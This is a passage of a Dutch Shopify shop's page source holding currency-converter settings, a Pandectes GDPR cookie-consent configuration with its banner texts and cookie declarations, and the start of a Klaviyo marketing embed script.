Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/pandectes-gdpr/blocks/banner/58c0baa2-6cc1-480c-9ea6-38d6d559556a -->
  
    <script>
      if (!window.PandectesRulesSettings) {
        window.PandectesRulesSettings = {"store":{"id":50821595313,"adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"banner":{"revokableTrigger":false,"cookiesBlockedByDefault":"7","hybridStrict":false,"isActive":true},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"blocker":{"isActive":false,"googleConsentMode":{"isActive":true,"id":"","analyticsId":"","adwordsId":"","adStorageCategory":4,"analyticsStorageCategory":1,"functionalityStorageCategory":1,"personalizationStorageCategory":1,"securityStorageCategory":2,"customEvent":true,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":10000,"useNativeChannel":false},"facebookPixel":{"isActive":false,"id":"","ldu":false},"microsoft":{"isActive":false,"uetTags":""},"clarity":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"gpcIsActive":true,"klaviyoIsActive":false,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
        window.PandectesRulesSettings.auto = true;
        const rulesScript = document.createElement('script');
        rulesScript.src = "https://cdn.shopify.com/extensions/019aee3e-4759-760b-8c5b-f13aa4e8430d/gdpr-202/assets/pandectes-rules.js";
        const firstChild = document.head.firstChild;
        document.head.insertBefore(rulesScript, firstChild);
      }
    </script>
  
  <script>
    
      window.PandectesSettings = {"store":{"id":50821595313,"plan":"plus","theme":"New Working theme","primaryLocale":"nl","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1757679329,"declaration":{"showPurpose":false,"showProvider":false,"declIntroText":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website goed te laten werken en correct te laten functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren.","showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Single","fallbackLanguage":"nl","languageDetection":"browser","languagesSupported":[]},"texts":{"managed":{"headerText":{"nl":"Wij respecteren uw privacy"},"consentText":{"nl":"Deze website maakt gebruik van cookies om u de beste ervaring te bieden."},"linkText":{"nl":"Kom meer te weten"},"imprintText":{"nl":"Afdruk"},"googleLinkText":{"nl":"Privacyvoorwaarden van Google"},"allowButtonText":{"nl":"Aanvaarden"},"denyButtonText":{"nl":"Afwijzen"},"dismissButtonText":{"nl":"OK"},"leaveSiteButtonText":{"nl":"Verlaat deze site"},"preferencesButtonText":{"nl":"Voorkeuren"},"cookiePolicyText":{"nl":"Cookie beleid"},"preferencesPopupTitleText":{"nl":"Toestemmingsvoorkeuren beheren"},"preferencesPopupIntroText":{"nl":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website correct te laten werken en functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren."},"preferencesPopupSaveButtonText":{"nl":"Voorkeuren opslaan"},"preferencesPopupCloseButtonText":{"nl":"Sluiten"},"preferencesPopupAcceptAllButtonText":{"nl":"Accepteer alles"},"preferencesPopupRejectAllButtonText":{"nl":"Alles afwijzen"},"cookiesDetailsText":{"nl":"Cookiegegevens"},"preferencesPopupAlwaysAllowedText":{"nl":"altijd toegestaan"},"accessSectionParagraphText":{"nl":"U heeft te allen tijde het recht om uw gegevens in te zien."},"accessSectionTitleText":{"nl":"Gegevensportabiliteit"},"accessSectionAccountInfoActionText":{"nl":"Persoonlijke gegevens"},"accessSectionDownloadReportActionText":{"nl":"Download alles"},"accessSectionGDPRRequestsActionText":{"nl":"Verzoeken van betrokkenen"},"accessSectionOrdersRecordsActionText":{"nl":"Bestellingen"},"rectificationSectionParagraphText":{"nl":"U hebt het recht om te vragen dat uw gegevens worden bijgewerkt wanneer u dat nodig acht."},"rectificationSectionTitleText":{"nl":"Gegevens rectificatie"},"rectificationCommentPlaceholder":{"nl":"Beschrijf wat u wilt bijwerken"},"rectificationCommentValidationError":{"nl":"Commentaar is verplicht"},"rectificationSectionEditAccountActionText":{"nl":"Vraag een update aan"},"erasureSectionTitleText":{"nl":"Recht om vergeten te worden"},"erasureSectionParagraphText":{"nl":"U heeft het recht om al uw gegevens te laten wissen. Daarna heeft u geen toegang meer tot uw account."},"erasureSectionRequestDeletionActionText":{"nl":"Verzoek om verwijdering van persoonlijke gegevens"},"consentDate":{"nl":"Toestemmingsdatum"},"consentId":{"nl":"Toestemmings-ID"},"consentSectionChangeConsentActionText":{"nl":"Wijzig de toestemmingsvoorkeur"},"consentSectionConsentedText":{"nl":"U heeft ingestemd met het cookiebeleid van deze website op:"},"consentSectionNoConsentText":{"nl":"U heeft niet ingestemd met het cookiebeleid van deze website."},"consentSectionTitleText":{"nl":"Uw toestemming voor cookies"},"consentStatus":{"nl":"Toestemmingsvoorkeur"},"confirmationFailureMessage":{"nl":"Uw verzoek is niet geverifieerd. Probeer het opnieuw en als het probleem aanhoudt, neem dan contact op met de winkeleigenaar voor hulp"},"confirmationFailureTitle":{"nl":"Er is een probleem opgetreden"},"confirmationSuccessMessage":{"nl":"We zullen spoedig contact met u opnemen over uw verzoek."},"confirmationSuccessTitle":{"nl":"Uw verzoek is geverifieerd"},"guestsSupportEmailFailureMessage":{"nl":"Uw verzoek is niet ingediend. Probeer het opnieuw en als het probleem aanhoudt, neem dan contact op met de winkeleigenaar voor hulp."},"guestsSupportEmailFailureTitle":{"nl":"Er is een probleem opgetreden"},"guestsSupportEmailPlaceholder":{"nl":"E-mailadres"},"guestsSupportEmailSuccessMessage":{"nl":"Als je bent geregistreerd als klant van deze winkel, ontvang je binnenkort een e-mail met instructies over hoe je verder kunt gaan."},"guestsSupportEmailSuccessTitle":{"nl":"dankjewel voor je aanvraag"},"guestsSupportEmailValidationError":{"nl":"E-mail is niet geldig"},"guestsSupportInfoText":{"nl":"Log in met uw klantaccount om verder te gaan."},"submitButton":{"nl":"Indienen"},"submittingButton":{"nl":"Verzenden..."},"cancelButton":{"nl":"Annuleren"},"declIntroText":{"nl":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website goed te laten werken en correct te laten functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren."},"declName":{"nl":"Naam"},"declPurpose":{"nl":"Doel"},"declType":{"nl":"Type"},"declRetention":{"nl":"Behoud"},"declProvider":{"nl":"Aanbieder"},"declFirstParty":{"nl":"Directe"},"declThirdParty":{"nl":"Derde partij"},"declSeconds":{"nl":"seconden"},"declMinutes":{"nl":"minuten"},"declHours":{"nl":"uur"},"declDays":{"nl":"dagen"},"declMonths":{"nl":"maanden"},"declYears":{"nl":"jaren"},"declSession":{"nl":"Sessie"},"declDomain":{"nl":"Domein"},"declPath":{"nl":"Pad"}},"categories":{"strictlyNecessaryCookiesTitleText":{"nl":"Strikt noodzakelijke cookies"},"strictlyNecessaryCookiesDescriptionText":{"nl":"Deze cookies zijn essentieel om u in staat te stellen door de website te navigeren en de functies ervan te gebruiken, zoals toegang tot beveiligde delen van de website. Zonder deze cookies kan de website niet goed functioneren."},"functionalityCookiesTitleText":{"nl":"Functionele cookies"},"functionalityCookiesDescriptionText":{"nl":"Deze cookies stellen de site in staat om verbeterde functionaliteit en personalisatie te bieden. Ze kunnen worden ingesteld door ons of door externe providers wiens diensten we aan onze pagina's hebben toegevoegd. Als u deze cookies niet toestaat, werken sommige of al deze diensten mogelijk niet correct."},"performanceCookiesTitleText":{"nl":"Prestatiecookies"},"performanceCookiesDescriptionText":{"nl":"Deze cookies stellen ons in staat om de prestaties van onze website te monitoren en te verbeteren. Ze stellen ons bijvoorbeeld in staat om bezoeken te tellen, verkeersbronnen te identificeren en te zien welke delen van de site het populairst zijn."},"targetingCookiesTitleText":{"nl":"Targeting-cookies"},"targetingCookiesDescriptionText":{"nl":"Deze cookies kunnen via onze site worden geplaatst door onze advertentiepartners. Ze kunnen door die bedrijven worden gebruikt om een profiel van uw interesses op te bouwen en u relevante advertenties op andere sites te tonen. Ze slaan geen directe persoonlijke informatie op, maar zijn gebaseerd op de unieke identificatie van uw browser en internetapparaat. Als je deze cookies niet toestaat, krijg je minder gerichte advertenties te zien."},"unclassifiedCookiesTitleText":{"nl":"Niet-geclassificeerde cookies"},"unclassifiedCookiesDescriptionText":{"nl":"Niet-geclassificeerde cookies zijn cookies die we aan het classificeren zijn, samen met de aanbieders van individuele cookies."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":0,"defaultBlocked":7,"showLink":false,"showImprintLink":false,"showGoogleLink":false,"enabled":true,"cookie":{"expiryDays":365,"secure":true,"domain":""},"dismissOnScroll":false,"dismissOnWindowClick":false,"dismissOnTimeout":false,"palette":{"popup":{"background":"#EFEFEF","backgroundForCalculations":{"a":1,"b":239,"g":239,"r":239},"text":"#404040"},"button":{"background":"transparent","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#FFFFFF","textForCalculation":{"a":1,"b":255,"g":255,"r":255},"border":"#FFFFFF"}},"content":{"href":"https://modelset.myshopify.com/policies/privacy-policy","imprintHref":"/","close":"&#10005;","target":"","logo":""},"window":"<div role=\"dialog\" aria-labelledby=\"cookieconsent:head\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-overlay-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\"><!--googleoff: all-->{{children}}<!--googleon: all--></div></div>","compliance":{"custom":"<div class=\"cc-compliance cc-highlight\">{{preferences}}{{allow}}</div>"},"type":"custom","layouts":{"basic":"{{header}}{{message}}{{compliance}}"},"position":"overlay","theme":"wired","revokable":false,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://modelset.myshopify.com/cdn/shop/files/pandectes-reopen-logo.png","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":false,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"Sluiten\" type=\"button\" class=\"cc-close\">{{close}}</button>","dismiss":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-dismiss\">{{dismiss}}</button>","allow":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button type=\"button\" class=\"cc-btn cc-settings\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1708096525,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: left}    .cc-window-wrapper{z-index: 2147483647;-webkit-transition: opacity 1s ease;  transition: opacity 1s ease;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #EFEFEF;color:#404040;}    button.pd-cp-btn, a.pd-cp-btn{}    input + .pd-cp-preferences-slider{background-color: rgba(64, 64, 64, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(64, 64, 64, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(64, 64, 64, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(64, 64, 64, 1)}    .pd-cp-ui-close{color:#404040;}    .pd-cp-preferences-slider:before{background-color: #EFEFEF}    .pd-cp-title:before {border-color: #404040!important}    .pd-cp-preferences-slider{background-color:#404040}    .pd-cp-toggle{color:#404040!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #404040}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#404040!important}    .pd-cookie-banner-window {}  #pandectes-banner .cc-btn.cc-allow {background-color: #018849!important;font-size: 16px!important;border: 0px!important;}#pandectes-banner .cc-btn.cc-settings {background-color: !important;font-size: 12px;color: #b1b1b1!important;border: #b1b1b1!important;}.cc-message{margin-top: 0px!important;font-size: 14px!important;}.cc-header{margin-top: 10px!important;line-height: 25px!important;}@media only screen and (max-width: 600px) {.cc-window-wrapper.cc-overlay-wrapper .cc-window, .cc-window-wrapper.cc-popup-wrapper .cc-window {width: 92%;margin-left: 4%;}}.cc-settings {border-radius:50px !important;}.cc-allow {border-radius:50px !important;}.pd-cookie-banner-window {border-radius:30px !important;}","customJavascript":{},"showPoweredBy":false,"logoHeight":40,"revokableTrigger":false,"hybridStrict":false,"cookiesBlockedByDefault":"7","isActive":true,"implicitSavePreferences":false,"cookieIcon":false,"blockBots":false,"showCookiesDetails":true,"hasTransition":false,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://www.google.com","linkRespectStoreLang":false},"cookies":{"0":[{"name":"secure_customer_sig","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Gebruikt in verband met klantenlogin."}},{"name":"localization","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Shopify-winkellokalisatie"}},{"name":"cart_currency","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"De cookie is nodig voor de veilige betaal- en betaalfunctie op de website. Deze functie wordt geleverd door shopify.com."}},{"name":"_cmp_a","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"nl":"Wordt gebruikt voor het beheren van de privacy-instellingen van klanten."}},{"name":"keep_alive","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Gebruikt in verband met lokalisatie van kopers."}},{"name":"_tracking_consent","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Voorkeuren volgen."}},{"name":"cart_ts","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Gebruikt in verband met afrekenen."}},{"name":"cart","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Noodzakelijk voor de winkelwagenfunctionaliteit op de website."}},{"name":"_secure_session_id","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 month(s)","expires":1,"unit":"declMonths","purpose":{"nl":"Gebruikt in verband met navigatie door een winkelpui."}},{"name":"cart_sig","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Shopify-analyses."}},{"name":"wpm-domain-test","type":"http","domain":"com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"nl":"Wordt gebruikt om de opslag van parameters te testen over producten die aan het winkelwagentje zijn toegevoegd of de betalingsvaluta"}}],"1":[{"name":"_pinterest_ct_ua","type":"http","domain":".ct.pinterest.com","path":"/","provider":"Pinterest","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Wordt gebruikt om acties over pagina&#39;s te groeperen."}},{"name":"_hjSessionUser_3624548","type":"http","domain":".bouwpakket.com","path":"/","provider":"Hotjar","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"_hjSession_3624548","type":"http","domain":".bouwpakket.com","path":"/","provider":"Hotjar","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":""}}],"2":[{"name":"_shopify_y","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Shopify-analyses."}},{"name":"_landing_page","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Volgt bestemmingspagina's."}},{"name":"_orig_referrer","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Volgt bestemmingspagina's."}},{"name":"_shopify_s","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Shopify-analyses."}},{"name":"epb_previous_pathname","type":"http","domain":"bouwpakket.com","path":"/","provider":"Hextom","firstParty":true,"retention":"Session","expires":-54,"unit":"declYears","purpose":{"nl":"Gebruikt door Hextom-promotiebalk."}},{"name":"_shopify_sa_t","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Shopify-analyses met betrekking tot marketing en verwijzingen."}},{"name":"_shopify_sa_p","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Shopify-analyses met betrekking tot marketing en verwijzingen."}},{"name":"_gid","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"nl":"Cookie wordt geplaatst door Google Analytics om paginaweergaven te tellen en bij te houden."}},{"name":"_gat","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 minute(s)","expires":1,"unit":"declMinutes","purpose":{"nl":"Cookie wordt geplaatst door Google Analytics om verzoeken van bots te filteren."}},{"name":"_ga","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Cookie is ingesteld door Google Analytics met onbekende functionaliteit"}},{"name":"_shopify_s","type":"http","domain":"com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"nl":"Shopify-analyses."}},{"name":"_ga_F36KCVRNEQ","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"_ga_KW5QQMG3VT","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"_ga_ZRF6PECS22","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}}],"4":[{"name":"__kla_id","type":"http","domain":"bouwpakket.com","path":"/","provider":"Klaviyo","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Houdt bij wanneer iemand door een Klaviyo-e-mail naar uw website klikt"}},{"name":"_fbp","type":"http","domain":".bouwpakket.com","path":"/","provider":"Facebook","firstParty":true,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"nl":"Cookie wordt door Facebook geplaatst om bezoeken aan websites bij te houden."}},{"name":"_pin_unauth","type":"http","domain":".bouwpakket.com","path":"/","provider":"Pinterest","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Wordt gebruikt om acties te groeperen voor gebruikers die niet kunnen worden geïdentificeerd door Pinterest."}},{"name":"wpm-domain-test","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"nl":"Wordt gebruikt om de opslag van parameters te testen over producten die aan het winkelwagentje zijn toegevoegd of de betalingsvaluta"}}],"8":[{"name":"ar_debug","type":"http","domain":".pinterest.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"pmPreviousRequest","type":"http","domain":"bouwpakket.com","path":"/","provider":"Unknown","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"pmStorage","type":"http","domain":"bouwpakket.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":-54,"unit":"declYears","purpose":{"nl":""}}]},"blocker":{"isActive":false,"googleConsentMode":{"id":"","analyticsId":"","adwordsId":"","isActive":true,"adStorageCategory":4,"analyticsStorageCategory":1,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":true,"securityStorageCategory":2,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":10000,"useNativeChannel":false},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{"isActive":false,"uetTags":""},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"klaviyoIsActive":false,"gpcIsActive":true,"clarity":{},"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
    
    window.addEventListener('DOMContentLoaded', function(){
      const script = document.createElement('script');
    
      script.src = "https://cdn.shopify.com/extensions/019aee3e-4759-760b-8c5b-f13aa4e8430d/gdpr-202/assets/pandectes-core.js";
    
      script.defer = true;
      document.body.appendChild(script);
    })
  </script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XTB4Ve/klaviyo.js?company_id=XTB4Ve"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
